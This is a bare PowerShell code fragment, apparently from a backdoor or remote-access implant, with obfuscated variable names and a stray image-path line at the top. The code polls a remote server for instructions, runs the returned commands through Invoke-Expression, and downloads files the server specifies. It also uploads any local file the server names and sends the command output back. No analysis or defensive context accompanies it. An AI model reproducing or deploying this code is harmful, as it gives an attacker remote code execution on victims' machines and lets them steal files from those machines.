 $QQA = ${global:$CCA}.DownloadString("$($BBA)/co/$($PPA)")
write-host $QQA
$RRA = ""
if ($QQA) {
$SSA = $QQA.split("<>") | where {$_}
$TTA = $SSA[0];
$p = $EEA+"$TTA"
if($SSA.length -gt 4) {
write-host $SSA[1]
if ($SSA[2] -ne "not" -and $SSA[2]){
write-host $SSA[2];
${global:$CCA}.DownloadFile("$BBA/fil/"+$SSA[3], $EEA+$SSA[2]);
"File saved in "+$EEA+$SSA[2] | Add-Content $p
}
if ($SSA[1] -ne "not" -and $SSA[1]){
$RRA += $SSA[1]+"<br/>"
$rcnt = $SSA[1] | ? { $_.trim() -ne "" }
$RRA += $rcnt.Split("&") | foreach-object { Try { $_ | iex | Out-String } Catch { $_ | Out-String} }
$RRA+"<>" | Set-Content $p
#${global:$CCA}.UploadString("$BBA/res/$PPA$TTA", $RRA);
}
if ($SSA[4] -ne "not" -and $SSA[4]){
write-host $SSA[4]
if(Test-Path $SSA[4]) {
${global:$CCA}.UploadFile("$BBA/fil/$PPA$TTA", $SSA[4]);
"upl<>"+$SSA[4] | Add-Content $p
}
}
if($SSA[$SSA.length -1] -eq "1") {
$r = $true;
}
if($TTA -ne "not" -and $TTA) {
${global:$CCA}.UploadFile("$BBA/res/$PPA$TTA", $p);
Remove-Item $p -Force
}
}
}